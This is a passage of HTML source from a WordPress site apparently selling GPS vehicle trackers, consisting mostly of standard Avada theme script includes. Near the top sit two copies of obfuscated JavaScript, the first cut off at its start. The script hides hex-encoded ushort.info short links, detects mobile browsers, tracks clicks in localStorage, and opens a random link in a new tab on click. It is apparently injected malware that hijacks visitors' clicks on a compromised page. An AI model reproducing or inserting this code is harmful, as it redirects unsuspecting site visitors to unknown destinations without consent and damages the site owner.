_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x51\x42\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x64\x57\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x4c\x48\x69\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x55\x75\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x62\x77\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x4c\x78\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x65\x6a\x4e\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x52\x78\x51\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x73\x53\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x49\x4f\x72\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x47\x51\x42\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x64\x57\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							</div>
												</div>
	</section>
					
				</div>  <!-- fusion-row -->
			</main>  <!-- #main -->
			
			
			
										
				<div class="fusion-footer">
					
				</div> <!-- fusion-footer -->
			
								</div> <!-- wrapper -->

								<a class="fusion-one-page-text-link fusion-page-load-link"></a>
		<div style="display:none;">
网站关键词：<strong>汽车租赁GPS定位器</strong>&nbsp;<strong>电动车智能定位器</strong>&nbsp;<strong>车辆抵押GPS定位器</strong>&nbsp;<strong>GPS车辆监管管理平台</strong>&nbsp;<strong>GPS定位系统平台</strong>&nbsp;</div>
						<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.wanwaytech.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<!--[if IE 9]>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/www.wanwaytech.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.wanwaytech.com/wp-content/themes/avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
